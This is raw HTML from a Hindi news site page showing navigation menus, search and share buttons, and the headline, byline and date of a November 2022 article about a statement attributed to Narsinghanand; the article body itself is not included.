                        }
                       </script><link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-180x180.png" />
<meta name="msapplication-TileImage" content="https://hindi.millattimes.com/wp-content/uploads/2019/05/cropped-logo-hindi-270x270.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21656 single-format-standard wp-theme-Newspaper8old ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li id="menu-item-4675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li id="menu-item-4677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li id="menu-item-7294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li id="menu-item-7295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li id="menu-item-7298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li id="menu-item-15917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hindi.millattimes.com/">
            <img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
            <span class="td-visual-hidden">Millat Times  | Multilingual Digital Media House</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970e03ddea06_rand td_block_template_1"><a class="header-link-lang " href="https://millattimes.com/" target="_blank">English</a>
<a class="header-link-lang header-link-lang-selected" href="javascript:void(0)">हिंदी</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">اردو</a>
<a class="header-link-lang" href="http://urdu.millattimes.com/" style="margin-top:-3px" target="_blank">বাংলা</a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://hindi.millattimes.com/">
			<img class="td-retina-data" data-retina="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" src="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png" alt="" title="Millat Times"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4737"><a href="https://hindi.millattimes.com/"><i class="td-icon-font td-icon-home" style="font-size: 20px;"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4673"><a href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4675"><a href="https://hindi.millattimes.com/archives/category/india">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4677"><a href="https://hindi.millattimes.com/archives/category/muslim-world">मुस्लिम दुनिया</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://hindi.millattimes.com/archives/category/international">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://hindi.millattimes.com/archives/category/editorial">संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4676"><a href="https://hindi.millattimes.com/archives/category/entertainment">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://hindi.millattimes.com/archives/category/sports">खेल</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3303"><a href="https://hindi.millattimes.com/videos">YouTube Programs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7306"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7293"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%82%e0%a4%a7%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">आंध्र प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7294"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%ae">आसाम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7295"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7296"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%95%e0%a5%87%e0%a4%b0%e0%a4%b2">केरल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7297"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4">गुजरात</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7298"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82-%e0%a4%95%e0%a4%b6%e0%a5%8d%e0%a4%ae%e0%a5%80%e0%a4%b0">जम्मू-कश्मीर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7299"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7300"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%82%e0%a4%9c%e0%a4%be%e0%a4%ac">पंजाब</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7301"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7302"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7303"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7304"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0">महाराष्ट्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7305"><a href="https://hindi.millattimes.com/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8">राजस्थान</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15917"><a href="https://millattimes.com/support-us">Support Us</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://hindi.millattimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindi.millattimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in खास ख़बरें" class="entry-crumb" href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21656" class="post-21656 post type-post status-publish format-standard has-post-thumbnail hentry category-special-news category-india" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/special-news">खास ख़बरें</a></li><li class="entry-category"><a  href="https://hindi.millattimes.com/archives/category/india">देश</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed">Rukhsar Ahmed</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-11-07T13:59:56+00:00" >November 7, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21656" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21656&amp;media=https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg&description=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
